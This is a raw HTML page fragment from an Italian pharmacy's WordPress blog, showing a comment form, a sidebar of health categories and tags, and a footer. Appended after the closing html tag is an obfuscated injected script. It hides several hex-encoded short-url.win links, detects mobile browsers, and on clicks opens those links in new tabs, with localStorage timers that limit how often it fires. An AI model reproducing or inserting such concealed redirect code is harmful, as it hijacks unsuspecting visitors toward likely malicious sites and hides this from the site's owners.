<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Name (required)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Mail (will not be published) (required)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
<input type='hidden' name='comment_post_ID' value='376' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f8de23df8d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="5"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>

				
							
							</div>
			</div>
		<div class="span-8 last">

	
	<div class="sidebar">
        <div id="topsearch" > 
    		 
<div id="search">
    <form method="get" id="searchform" action="https://www.farmaciademartino.it/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" />
        <input type="image" src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div> 
    	</div>
        
                
        
            			<div class="rssbox">
    				<a href="https://www.farmaciademartino.it/feed/"><img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/rss.png"  alt="RSS Feed" title="RSS Feed" style="vertical-align:middle; margin-right: 5px;"  /></a><a href="https://www.farmaciademartino.it/feed/">Sottoscrivi il feed RSS!</a>
    			</div>
    			    	
    	        
				

        
        
		<ul>
			<li id="categories-3" class="widget widget_categories"><h2 class="widgettitle">Categorie</h2>
			<ul>
					<li class="cat-item cat-item-187"><a href="https://www.farmaciademartino.it/category/alimentazione/">Alimentazione</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.farmaciademartino.it/category/allergia-2/">Allergia</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.farmaciademartino.it/category/antibiotici/">antibiotici</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://www.farmaciademartino.it/category/ricette-senza-glutine/antipasti/">antipasti</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.farmaciademartino.it/category/celiachia/">celiachia</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://www.farmaciademartino.it/category/cosmesi/">cosmesi</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.farmaciademartino.it/category/deducibilita-farmaci/">deducibilità farmaci</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://www.farmaciademartino.it/category/ricette-senza-glutine/dolci/">dolci</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://www.farmaciademartino.it/category/farmacup-3/">FARMACUP</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.farmaciademartino.it/category/fitoterapia/">fitoterapia</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.farmaciademartino.it/category/il-generico/">il generico</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://www.farmaciademartino.it/category/integratori-alimentari/">integratori alimentari</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.farmaciademartino.it/category/ipertensione/">ipertensione</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.farmaciademartino.it/category/la-cellulite/">la cellulite</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.farmaciademartino.it/category/la-ricetta-medica/">la ricetta medica</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.farmaciademartino.it/category/le-nostre-offerte/">le nostre offerte!</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.farmaciademartino.it/category/le-novita/">le novità</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://www.farmaciademartino.it/category/le-patologie-invernali/">le patologie invernali</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.farmaciademartino.it/category/le-vitamine/">le vitamine</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.farmaciademartino.it/category/omeopatia/">omeopatia</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://www.farmaciademartino.it/category/osteoporosi/">osteoporosi</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://www.farmaciademartino.it/category/ricette-senza-glutine/primi-piatti/">primi piatti</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://www.farmaciademartino.it/category/ricette-senza-glutine/">ricette senza glutine</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.farmaciademartino.it/category/sole/">sole</a>
</li>
			</ul>

			</li>
		<li id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widgettitle">Gli ultimi articoli</h2>
		<ul>
											<li>
					<a href="https://www.farmaciademartino.it/2024/11/05/rinforza-le-tue-difese/">Rinforza le tue difese</a>
									</li>
											<li>
					<a href="https://www.farmaciademartino.it/2023/06/18/farmaci-estate/">FARMACI &#038; ESTATE</a>
									</li>
											<li>
					<a href="https://www.farmaciademartino.it/2023/05/26/posso-usare-il-solare-dello-scorso-anno-leggiamo-insieme-letichetta/">Posso usare il solare dello scorso anno? Leggiamo insieme l&#8217;etichetta</a>
									</li>
											<li>
					<a href="https://www.farmaciademartino.it/2023/04/10/tutto-quello-che-devi-sapere-sulle-macchie-da-sole/">Tutto quello che devi sapere sulle macchie  da sole</a>
									</li>
											<li>
					<a href="https://www.farmaciademartino.it/2023/03/24/tutto-sulle-articolazioni/">Tutto sulle articolazioni</a>
									</li>
					</ul>

		</li><li id="calendar-5" class="widget widget_calendar"><h2 class="widgettitle">Turni</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Giugno 2012</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lunedì">L</th>
		<th scope="col" aria-label="martedì">M</th>
		<th scope="col" aria-label="mercoledì">M</th>
		<th scope="col" aria-label="giovedì">G</th>
		<th scope="col" aria-label="venerdì">V</th>
		<th scope="col" aria-label="sabato">S</th>
		<th scope="col" aria-label="domenica">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td><a href="https://www.farmaciademartino.it/2012/06/07/" aria-label="Articoli pubblicati in 7 June 2012">7</a></td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td><a href="https://www.farmaciademartino.it/2012/06/13/" aria-label="Articoli pubblicati in 13 June 2012">13</a></td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mesi precedenti e successivi" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.farmaciademartino.it/2012/05/">&laquo; Mag</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.farmaciademartino.it/2012/07/">Lug &raquo;</a></span>
	</nav></div></li><li id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widgettitle">Cloud</h2><div class="tagcloud"><a href="https://www.farmaciademartino.it/tag/alimentazione-2/" class="tag-cloud-link tag-link-190 tag-link-position-1" style="font-size: 13.384615384615pt;" aria-label="alimentazione (5 elementi)">alimentazione</a>
<a href="https://www.farmaciademartino.it/tag/allergia/" class="tag-cloud-link tag-link-5 tag-link-position-2" style="font-size: 10.153846153846pt;" aria-label="allergia (3 elementi)">allergia</a>
<a href="https://www.farmaciademartino.it/tag/allium-cepa/" class="tag-cloud-link tag-link-223 tag-link-position-3" style="font-size: 8pt;" aria-label="allium cepa (2 elementi)">allium cepa</a>
<a href="https://www.farmaciademartino.it/tag/antiossidanti/" class="tag-cloud-link tag-link-577 tag-link-position-4" style="font-size: 10.153846153846pt;" aria-label="antiossidanti (3 elementi)">antiossidanti</a>
<a href="https://www.farmaciademartino.it/tag/bambini/" class="tag-cloud-link tag-link-44 tag-link-position-5" style="font-size: 13.384615384615pt;" aria-label="bambini (5 elementi)">bambini</a>
<a href="https://www.farmaciademartino.it/tag/capelli/" class="tag-cloud-link tag-link-21 tag-link-position-6" style="font-size: 10.153846153846pt;" aria-label="capelli (3 elementi)">capelli</a>
<a href="https://www.farmaciademartino.it/tag/celiachia/" class="tag-cloud-link tag-link-606 tag-link-position-7" style="font-size: 10.153846153846pt;" aria-label="celiachia (3 elementi)">celiachia</a>
<a href="https://www.farmaciademartino.it/tag/celiaci/" class="tag-cloud-link tag-link-335 tag-link-position-8" style="font-size: 10.153846153846pt;" aria-label="celiaci (3 elementi)">celiaci</a>
<a href="https://www.farmaciademartino.it/tag/colesterolo/" class="tag-cloud-link tag-link-559 tag-link-position-9" style="font-size: 11.948717948718pt;" aria-label="colesterolo (4 elementi)">colesterolo</a>
<a href="https://www.farmaciademartino.it/tag/crema/" class="tag-cloud-link tag-link-647 tag-link-position-10" style="font-size: 10.153846153846pt;" aria-label="crema (3 elementi)">crema</a>
<a href="https://www.farmaciademartino.it/tag/cuore/" class="tag-cloud-link tag-link-591 tag-link-position-11" style="font-size: 13.384615384615pt;" aria-label="cuore (5 elementi)">cuore</a>
<a href="https://www.farmaciademartino.it/tag/de-martino/" class="tag-cloud-link tag-link-600 tag-link-position-12" style="font-size: 11.948717948718pt;" aria-label="de martino (4 elementi)">de martino</a>
<a href="https://www.farmaciademartino.it/tag/diabete/" class="tag-cloud-link tag-link-149 tag-link-position-13" style="font-size: 11.948717948718pt;" aria-label="DIABETE (4 elementi)">DIABETE</a>
<a href="https://www.farmaciademartino.it/tag/dolomia/" class="tag-cloud-link tag-link-500 tag-link-position-14" style="font-size: 13.384615384615pt;" aria-label="dolomia (5 elementi)">dolomia</a>
<a href="https://www.farmaciademartino.it/tag/donne-in-gravidanza/" class="tag-cloud-link tag-link-43 tag-link-position-15" style="font-size: 16.435897435897pt;" aria-label="donne in gravidanza (8 elementi)">donne in gravidanza</a>
<a href="https://www.farmaciademartino.it/tag/echinacea/" class="tag-cloud-link tag-link-345 tag-link-position-16" style="font-size: 10.153846153846pt;" aria-label="echinacea (3 elementi)">echinacea</a>
<a href="https://www.farmaciademartino.it/tag/effetti-collaterali/" class="tag-cloud-link tag-link-54 tag-link-position-17" style="font-size: 10.153846153846pt;" aria-label="effetti collaterali (3 elementi)">effetti collaterali</a>
<a href="https://www.farmaciademartino.it/tag/energia/" class="tag-cloud-link tag-link-130 tag-link-position-18" style="font-size: 11.948717948718pt;" aria-label="energia (4 elementi)">energia</a>
<a href="https://www.farmaciademartino.it/tag/eritemi/" class="tag-cloud-link tag-link-113 tag-link-position-19" style="font-size: 10.153846153846pt;" aria-label="eritemi (3 elementi)">eritemi</a>
<a href="https://www.farmaciademartino.it/tag/farmaci/" class="tag-cloud-link tag-link-10 tag-link-position-20" style="font-size: 11.948717948718pt;" aria-label="farmaci (4 elementi)">farmaci</a>
<a href="https://www.farmaciademartino.it/tag/farmacia/" class="tag-cloud-link tag-link-369 tag-link-position-21" style="font-size: 18.769230769231pt;" aria-label="farmacia (11 elementi)">farmacia</a>
<a href="https://www.farmaciademartino.it/tag/farmacia-de-martino/" class="tag-cloud-link tag-link-482 tag-link-position-22" style="font-size: 15.538461538462pt;" aria-label="farmacia de martino (7 elementi)">farmacia de martino</a>
<a href="https://www.farmaciademartino.it/tag/farmacia-de-martino-lavello/" class="tag-cloud-link tag-link-366 tag-link-position-23" style="font-size: 10.153846153846pt;" aria-label="farmacia de martino lavello (3 elementi)">farmacia de martino lavello</a>
<a href="https://www.farmaciademartino.it/tag/farmacia-lavello/" class="tag-cloud-link tag-link-288 tag-link-position-24" style="font-size: 10.153846153846pt;" aria-label="farmacia lavello (3 elementi)">farmacia lavello</a>
<a href="https://www.farmaciademartino.it/tag/farmacup/" class="tag-cloud-link tag-link-439 tag-link-position-25" style="font-size: 11.948717948718pt;" aria-label="farmacup (4 elementi)">farmacup</a>
<a href="https://www.farmaciademartino.it/tag/fidelity-card/" class="tag-cloud-link tag-link-365 tag-link-position-26" style="font-size: 14.641025641026pt;" aria-label="fidelity card (6 elementi)">fidelity card</a>
<a href="https://www.farmaciademartino.it/tag/glicemia/" class="tag-cloud-link tag-link-152 tag-link-position-27" style="font-size: 14.641025641026pt;" aria-label="glicemia (6 elementi)">glicemia</a>
<a href="https://www.farmaciademartino.it/tag/infezioni/" class="tag-cloud-link tag-link-97 tag-link-position-28" style="font-size: 8pt;" aria-label="infezioni (2 elementi)">infezioni</a>
<a href="https://www.farmaciademartino.it/tag/influenza/" class="tag-cloud-link tag-link-95 tag-link-position-29" style="font-size: 11.948717948718pt;" aria-label="influenza (4 elementi)">influenza</a>
<a href="https://www.farmaciademartino.it/tag/ipertensione/" class="tag-cloud-link tag-link-603 tag-link-position-30" style="font-size: 10.153846153846pt;" aria-label="ipertensione (3 elementi)">ipertensione</a>
<a href="https://www.farmaciademartino.it/tag/lavello/" class="tag-cloud-link tag-link-370 tag-link-position-31" style="font-size: 22pt;" aria-label="lavello (17 elementi)">lavello</a>
<a href="https://www.farmaciademartino.it/tag/offerta/" class="tag-cloud-link tag-link-16 tag-link-position-32" style="font-size: 11.948717948718pt;" aria-label="offerta (4 elementi)">offerta</a>
<a href="https://www.farmaciademartino.it/tag/pelle/" class="tag-cloud-link tag-link-579 tag-link-position-33" style="font-size: 14.641025641026pt;" aria-label="pelle (6 elementi)">pelle</a>
<a href="https://www.farmaciademartino.it/tag/podologo/" class="tag-cloud-link tag-link-565 tag-link-position-34" style="font-size: 10.153846153846pt;" aria-label="podologo (3 elementi)">podologo</a>
<a href="https://www.farmaciademartino.it/tag/premi/" class="tag-cloud-link tag-link-483 tag-link-position-35" style="font-size: 11.948717948718pt;" aria-label="premi (4 elementi)">premi</a>
<a href="https://www.farmaciademartino.it/tag/raccolta-punti/" class="tag-cloud-link tag-link-367 tag-link-position-36" style="font-size: 10.153846153846pt;" aria-label="raccolta punti (3 elementi)">raccolta punti</a>
<a href="https://www.farmaciademartino.it/tag/rughe/" class="tag-cloud-link tag-link-509 tag-link-position-37" style="font-size: 11.948717948718pt;" aria-label="rughe (4 elementi)">rughe</a>
<a href="https://www.farmaciademartino.it/tag/sconto/" class="tag-cloud-link tag-link-18 tag-link-position-38" style="font-size: 11.948717948718pt;" aria-label="sconto (4 elementi)">sconto</a>
<a href="https://www.farmaciademartino.it/tag/sole/" class="tag-cloud-link tag-link-605 tag-link-position-39" style="font-size: 13.384615384615pt;" aria-label="sole (5 elementi)">sole</a>
<a href="https://www.farmaciademartino.it/tag/sport/" class="tag-cloud-link tag-link-549 tag-link-position-40" style="font-size: 8pt;" aria-label="sport (2 elementi)">sport</a>
<a href="https://www.farmaciademartino.it/tag/stile-di-vita/" class="tag-cloud-link tag-link-241 tag-link-position-41" style="font-size: 11.948717948718pt;" aria-label="stile di vita (4 elementi)">stile di vita</a>
<a href="https://www.farmaciademartino.it/tag/tossicita/" class="tag-cloud-link tag-link-42 tag-link-position-42" style="font-size: 10.153846153846pt;" aria-label="tossicità (3 elementi)">tossicità</a>
<a href="https://www.farmaciademartino.it/tag/trigliceridi/" class="tag-cloud-link tag-link-697 tag-link-position-43" style="font-size: 10.153846153846pt;" aria-label="trigliceridi (3 elementi)">trigliceridi</a>
<a href="https://www.farmaciademartino.it/tag/vitamina-c/" class="tag-cloud-link tag-link-121 tag-link-position-44" style="font-size: 10.153846153846pt;" aria-label="vitamina C (3 elementi)">vitamina C</a>
<a href="https://www.farmaciademartino.it/tag/vitamina-d/" class="tag-cloud-link tag-link-81 tag-link-position-45" style="font-size: 10.153846153846pt;" aria-label="vitamina d (3 elementi)">vitamina d</a></div>
</li>		</ul>
			</div>
</div>
	</div>
<div class="span-24">
        <div id="footer">Copyright &copy; <a href="https://www.farmaciademartino.it"><strong>farmaciademartino.it</strong></a>  - informazione, salute, cortesia</div>
                <div id="footer2">Powered by <a href="http://wordpress.org/"><strong>WordPress</strong></a> | Designed by: <a href="http://free-wordpress-themes.com">Download Free WordPress Theme</a> | Thanks to <a href="http://wpthemesdir.com">WordPressThemes Directory</a>, <a href="http://themesgallery.net">Themes Gallery</a> and <a href="http://freewpthemes.co">Free WP Themes</a></div>
        
    </div>
    
    </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Greeny\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script defer type="text/javascript" src="https://www.farmaciademartino.it/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1751270201" id="akismet-frontend-js"></script>

</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x77\x6d\x51\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x6f\x4b\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x65\x6d\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4d\x55\x68\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x69\x7a\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x7a\x63\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x55\x71\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x5a\x6a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x4c\x4e\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4f\x65\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

